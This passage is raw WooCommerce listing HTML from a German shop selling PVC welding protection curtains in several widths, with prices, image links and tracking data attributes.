<li class="product type-product post-10486 status-publish last instock product_cat-pvc-streifenvorhang product_cat-schweissvorhang product_cat-300-2mm product_cat-schweisserschutz-300-2mm-streifen product_cat-schweisserschutz-300-2mm-streifen-schweisserschutz has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://www.pvcstreifen-vorhang.de/produkte/pvc-streifenvorhang/300-2mm/schweisserschutz-300-2mm-streifen/breite-175-m/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Schweißerschutzvorhang" decoding="async" srcset="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-300x300.jpg 300w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-1024x1024.jpg 1024w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-150x150.jpg 150w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-768x768.jpg 768w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-1536x1536.jpg 1536w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-2048x2048.jpg 2048w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-600x600.jpg 600w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Schweißvorhang Breite 1,75 m</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>292,37&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> - <span class="woocommerce-Price-amount amount"><bdi>786,26&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">inkl. MwSt.</small></span>


	<p class="price price-unit smaller wc-gzd-additional-info wc-gzd-additional-info-loop"><span class="woocommerce-Price-amount amount">194,91&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> &ndash; <span class="woocommerce-Price-amount amount">157,25&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></p>

</a>
	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop tax-info">inkl. MwSt.</p>

	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop shipping-costs-info">zzgl. <a href="https://www.pvcstreifen-vorhang.de/versandarten/" target="_blank">Versandkosten</a></p>

<a href="https://www.pvcstreifen-vorhang.de/produkte/pvc-streifenvorhang/300-2mm/schweisserschutz-300-2mm-streifen/breite-175-m/" class="button product_type_variable">Details</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10486" class="screen-reader-text">
		Dieses Produkt weist mehrere Varianten auf. Die Optionen können auf der Produktseite gewählt werden	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:10486,&quot;item_id&quot;:10486,&quot;item_name&quot;:&quot;Schwei\u00dfvorhang Breite 1,75 m&quot;,&quot;sku&quot;:10486,&quot;price&quot;:292.37,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;SCHWEI\u00dfERSCHUTZ&quot;,&quot;id&quot;:10486,&quot;productlink&quot;:&quot;https:\/\/www.pvcstreifen-vorhang.de\/produkte\/pvc-streifenvorhang\/300-2mm\/schweisserschutz-300-2mm-streifen\/breite-175-m\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-10477 status-publish first instock product_cat-schweisserschutz-300-2mm-streifen product_cat-schweisserschutz-300-2mm-streifen-schweisserschutz product_cat-pvc-streifenvorhang product_cat-schweissvorhang product_cat-300-2mm has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://www.pvcstreifen-vorhang.de/produkte/pvc-streifenvorhang/300-2mm/schweisserschutz-300-2mm-streifen/breite-200-m/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Schweißerschutzvorhang" decoding="async" srcset="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-300x300.jpg 300w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-1024x1024.jpg 1024w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-150x150.jpg 150w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-768x768.jpg 768w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-1536x1536.jpg 1536w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-2048x2048.jpg 2048w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-600x600.jpg 600w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Schweißvorhang Breite 2,00 m</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>269,09&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> - <span class="woocommerce-Price-amount amount"><bdi>756,38&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">inkl. MwSt.</small></span>


	<p class="price price-unit smaller wc-gzd-additional-info wc-gzd-additional-info-loop"><span class="woocommerce-Price-amount amount">179,39&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> &ndash; <span class="woocommerce-Price-amount amount">151,28&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></p>

</a>
	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop tax-info">inkl. MwSt.</p>

	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop shipping-costs-info">zzgl. <a href="https://www.pvcstreifen-vorhang.de/versandarten/" target="_blank">Versandkosten</a></p>

<a href="https://www.pvcstreifen-vorhang.de/produkte/pvc-streifenvorhang/300-2mm/schweisserschutz-300-2mm-streifen/breite-200-m/" class="button product_type_variable">Details</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10477" class="screen-reader-text">
		Dieses Produkt weist mehrere Varianten auf. Die Optionen können auf der Produktseite gewählt werden	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:10477,&quot;item_id&quot;:10477,&quot;item_name&quot;:&quot;Schwei\u00dfvorhang Breite 2,00 m&quot;,&quot;sku&quot;:10477,&quot;price&quot;:269.09,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;SCHWEI\u00dfERSCHUTZ&quot;,&quot;id&quot;:10477,&quot;productlink&quot;:&quot;https:\/\/www.pvcstreifen-vorhang.de\/produkte\/pvc-streifenvorhang\/300-2mm\/schweisserschutz-300-2mm-streifen\/breite-200-m\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-10520 status-publish instock product_cat-schweissvorhang product_cat-300-2mm product_cat-schweisserschutz-300-2mm-streifen product_cat-schweisserschutz-300-2mm-streifen-schweisserschutz product_cat-pvc-streifenvorhang has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://www.pvcstreifen-vorhang.de/produkte/pvc-streifenvorhang/300-2mm/schweisserschutz-300-2mm-streifen/breite-225-m/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Schweißerschutzvorhang" decoding="async" srcset="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-300x300.jpg 300w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-1024x1024.jpg 1024w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-150x150.jpg 150w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-768x768.jpg 768w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-1536x1536.jpg 1536w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-2048x2048.jpg 2048w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-600x600.jpg 600w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Schweißvorhang Breite 2,25 m</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>353,15&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> - <span class="woocommerce-Price-amount amount"><bdi>1.033,22&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">inkl. MwSt.</small></span>


	<p class="price price-unit smaller wc-gzd-additional-info wc-gzd-additional-info-loop"><span class="woocommerce-Price-amount amount">235,43&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> &ndash; <span class="woocommerce-Price-amount amount">206,64&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></p>

</a>
	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop tax-info">inkl. MwSt.</p>

	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop shipping-costs-info">zzgl. <a href="https://www.pvcstreifen-vorhang.de/versandarten/" target="_blank">Versandkosten</a></p>

<a href="https://www.pvcstreifen-vorhang.de/produkte/pvc-streifenvorhang/300-2mm/schweisserschutz-300-2mm-streifen/breite-225-m/" class="button product_type_variable">Details</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10520" class="screen-reader-text">
		Dieses Produkt weist mehrere Varianten auf. Die Optionen können auf der Produktseite gewählt werden	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:10520,&quot;item_id&quot;:10520,&quot;item_name&quot;:&quot;Schwei\u00dfvorhang Breite 2,25 m&quot;,&quot;sku&quot;:10520,&quot;price&quot;:353.15,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;SCHWEI\u00dfERSCHUTZ&quot;,&quot;id&quot;:10520,&quot;productlink&quot;:&quot;https:\/\/www.pvcstreifen-vorhang.de\/produkte\/pvc-streifenvorhang\/300-2mm\/schweisserschutz-300-2mm-streifen\/breite-225-m\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-10529 status-publish instock product_cat-pvc-streifenvorhang product_cat-schweissvorhang product_cat-300-2mm product_cat-schweisserschutz-300-2mm-streifen product_cat-schweisserschutz-300-2mm-streifen-schweisserschutz has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://www.pvcstreifen-vorhang.de/produkte/pvc-streifenvorhang/300-2mm/schweisserschutz-300-2mm-streifen/breite-250-m/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Schweißerschutzvorhang" decoding="async" srcset="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-300x300.jpg 300w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-1024x1024.jpg 1024w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-150x150.jpg 150w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-768x768.jpg 768w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-1536x1536.jpg 1536w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-2048x2048.jpg 2048w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-600x600.jpg 600w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Schweißvorhang Breite 2,50 m</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>398,75&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> - <span class="woocommerce-Price-amount amount"><bdi>1.120,61&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">inkl. MwSt.</small></span>


	<p class="price price-unit smaller wc-gzd-additional-info wc-gzd-additional-info-loop"><span class="woocommerce-Price-amount amount">265,83&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> &ndash; <span class="woocommerce-Price-amount amount">224,12&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></p>

</a>
	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop tax-info">inkl. MwSt.</p>

	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop shipping-costs-info">zzgl. <a href="https://www.pvcstreifen-vorhang.de/versandarten/" target="_blank">Versandkosten</a></p>

<a href="https://www.pvcstreifen-vorhang.de/produkte/pvc-streifenvorhang/300-2mm/schweisserschutz-300-2mm-streifen/breite-250-m/" class="button product_type_variable">Details</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10529" class="screen-reader-text">
		Dieses Produkt weist mehrere Varianten auf. Die Optionen können auf der Produktseite gewählt werden	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:10529,&quot;item_id&quot;:10529,&quot;item_name&quot;:&quot;Schwei\u00dfvorhang Breite 2,50 m&quot;,&quot;sku&quot;:10529,&quot;price&quot;:398.75,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;SCHWEI\u00dfERSCHUTZ&quot;,&quot;id&quot;:10529,&quot;productlink&quot;:&quot;https:\/\/www.pvcstreifen-vorhang.de\/produkte\/pvc-streifenvorhang\/300-2mm\/schweisserschutz-300-2mm-streifen\/breite-250-m\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-10536 status-publish last instock product_cat-pvc-streifenvorhang product_cat-schweissvorhang product_cat-300-2mm product_cat-schweisserschutz-300-2mm-streifen product_cat-schweisserschutz-300-2mm-streifen-schweisserschutz has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://www.pvcstreifen-vorhang.de/produkte/pvc-streifenvorhang/300-2mm/schweisserschutz-300-2mm-streifen/breite-275-m/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Schweißerschutzvorhang" decoding="async" srcset="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-300x300.jpg 300w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-1024x1024.jpg 1024w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-150x150.jpg 150w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-768x768.jpg 768w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-1536x1536.jpg 1536w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-2048x2048.jpg 2048w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-600x600.jpg 600w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Schweißvorhang Breite 2,75 m</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>431,04&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> - <span class="woocommerce-Price-amount amount"><bdi>1.333,56&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">inkl. MwSt.</small></span>


	<p class="price price-unit smaller wc-gzd-additional-info wc-gzd-additional-info-loop"><span class="woocommerce-Price-amount amount">287,36&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> &ndash; <span class="woocommerce-Price-amount amount">266,71&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></p>

</a>
	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop tax-info">inkl. MwSt.</p>

	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop shipping-costs-info">zzgl. <a href="https://www.pvcstreifen-vorhang.de/versandarten/" target="_blank">Versandkosten</a></p>

<a href="https://www.pvcstreifen-vorhang.de/produkte/pvc-streifenvorhang/300-2mm/schweisserschutz-300-2mm-streifen/breite-275-m/" class="button product_type_variable">Details</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10536" class="screen-reader-text">
		Dieses Produkt weist mehrere Varianten auf. Die Optionen können auf der Produktseite gewählt werden	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:10536,&quot;item_id&quot;:10536,&quot;item_name&quot;:&quot;Schwei\u00dfvorhang Breite 2,75 m&quot;,&quot;sku&quot;:10536,&quot;price&quot;:431.04,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;SCHWEI\u00dfERSCHUTZ&quot;,&quot;id&quot;:10536,&quot;productlink&quot;:&quot;https:\/\/www.pvcstreifen-vorhang.de\/produkte\/pvc-streifenvorhang\/300-2mm\/schweisserschutz-300-2mm-streifen\/breite-275-m\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-10565 status-publish first instock product_cat-pvc-streifenvorhang product_cat-schweissvorhang product_cat-300-2mm product_cat-schweisserschutz-300-2mm-streifen product_cat-schweisserschutz-300-2mm-streifen-schweisserschutz has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://www.pvcstreifen-vorhang.de/produkte/pvc-streifenvorhang/300-2mm/schweisserschutz-300-2mm-streifen/breite-300-m/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Schweißerschutzvorhang" decoding="async" srcset="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-300x300.jpg 300w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-1024x1024.jpg 1024w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-150x150.jpg 150w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-768x768.jpg 768w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-1536x1536.jpg 1536w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-2048x2048.jpg 2048w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-600x600.jpg 600w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Schweißvorhang Breite 3,00 m</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>479,71&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> - <span class="woocommerce-Price-amount amount"><bdi>1.395,55&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">inkl. MwSt.</small></span>


	<p class="price price-unit smaller wc-gzd-additional-info wc-gzd-additional-info-loop"><span class="woocommerce-Price-amount amount">319,81&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> &ndash; <span class="woocommerce-Price-amount amount">279,11&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></p>

</a>
	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop tax-info">inkl. MwSt.</p>

	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop shipping-costs-info">zzgl. <a href="https://www.pvcstreifen-vorhang.de/versandarten/" target="_blank">Versandkosten</a></p>

<a href="https://www.pvcstreifen-vorhang.de/produkte/pvc-streifenvorhang/300-2mm/schweisserschutz-300-2mm-streifen/breite-300-m/" class="button product_type_variable">Details</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10565" class="screen-reader-text">
		Dieses Produkt weist mehrere Varianten auf. Die Optionen können auf der Produktseite gewählt werden	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:10565,&quot;item_id&quot;:10565,&quot;item_name&quot;:&quot;Schwei\u00dfvorhang Breite 3,00 m&quot;,&quot;sku&quot;:10565,&quot;price&quot;:479.71,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;SCHWEI\u00dfERSCHUTZ&quot;,&quot;id&quot;:10565,&quot;productlink&quot;:&quot;https:\/\/www.pvcstreifen-vorhang.de\/produkte\/pvc-streifenvorhang\/300-2mm\/schweisserschutz-300-2mm-streifen\/breite-300-m\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-10590 status-publish instock product_cat-pvc-streifenvorhang product_cat-schweissvorhang product_cat-300-2mm product_cat-schweisserschutz-300-2mm-streifen product_cat-schweisserschutz-300-2mm-streifen-schweisserschutz has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://www.pvcstreifen-vorhang.de/produkte/pvc-streifenvorhang/300-2mm/schweisserschutz-300-2mm-streifen/breite-325-m/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Schweißerschutzvorhang" decoding="async" srcset="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-300x300.jpg 300w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-1024x1024.jpg 1024w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-150x150.jpg 150w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-768x768.jpg 768w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-1536x1536.jpg 1536w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-2048x2048.jpg 2048w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-600x600.jpg 600w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Schweißvorhang Breite 3,25 m</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>527,70&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> - <span class="woocommerce-Price-amount amount"><bdi>1.487,52&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">inkl. MwSt.</small></span>


	<p class="price price-unit smaller wc-gzd-additional-info wc-gzd-additional-info-loop"><span class="woocommerce-Price-amount amount">351,80&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> &ndash; <span class="woocommerce-Price-amount amount">297,50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></p>

</a>
	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop tax-info">inkl. MwSt.</p>

	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop shipping-costs-info">zzgl. <a href="https://www.pvcstreifen-vorhang.de/versandarten/" target="_blank">Versandkosten</a></p>

<a href="https://www.pvcstreifen-vorhang.de/produkte/pvc-streifenvorhang/300-2mm/schweisserschutz-300-2mm-streifen/breite-325-m/" class="button product_type_variable">Details</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10590" class="screen-reader-text">
		Dieses Produkt weist mehrere Varianten auf. Die Optionen können auf der Produktseite gewählt werden	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:10590,&quot;item_id&quot;:10590,&quot;item_name&quot;:&quot;Schwei\u00dfvorhang Breite 3,25 m&quot;,&quot;sku&quot;:10590,&quot;price&quot;:527.7,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;SCHWEI\u00dfERSCHUTZ&quot;,&quot;id&quot;:10590,&quot;productlink&quot;:&quot;https:\/\/www.pvcstreifen-vorhang.de\/produkte\/pvc-streifenvorhang\/300-2mm\/schweisserschutz-300-2mm-streifen\/breite-325-m\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:10,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-11070 status-publish instock product_cat-300-2mm product_cat-schweisserschutz-300-2mm-streifen product_cat-schweisserschutz-300-2mm-streifen-schweisserschutz product_cat-pvc-streifenvorhang product_cat-schweissvorhang has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
